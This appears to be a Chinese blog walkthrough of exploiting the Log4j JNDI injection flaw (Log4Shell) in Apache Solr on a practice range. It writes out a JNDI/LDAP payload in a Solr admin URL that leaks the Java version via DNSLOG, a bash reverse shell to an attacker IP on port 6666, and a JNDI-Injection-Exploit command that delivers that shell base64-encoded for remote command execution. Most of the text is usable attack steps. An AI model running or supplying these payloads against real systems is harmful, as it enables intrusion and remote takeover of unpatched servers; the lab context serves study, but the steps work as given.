



打开靶场,先在⾃⼰搭建的DNSLOG平台上获取⼀个域名来监控我们注⼊的效果.





/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.peuuh8.dnslog.cn}

如下图可以查看到记录



准备反弹shell(ip替换为自己攻击机的ip)

bash -i >& /dev/tcp/192.168.159.146/6666 0>&1

把上面反弹shell进行base64编码

模块(使用/JNDI-Injection-Exploit-1.0-SNAPSHOT工具)

java -jar target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,[经过base64编码后的命令]}|{base64,-d}|bash" -A [你的vpsip]

以上可以看到有三个服务,看到熟悉的 rmi 和 ldap ,实际上这个jar的作⽤就是帮我

们⽣成了恶意代码类,并且⽣成了对应的url,然后我们就可以回到刚才的⽹站去进⾏JNDI注⼊...



这⾥在注⼊之前另启动⼀个终端开启监听...

把得到的恶意代码类粘在后面

在攻击机监听上面指令中的6666端口

出现结果便可以执行命令

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?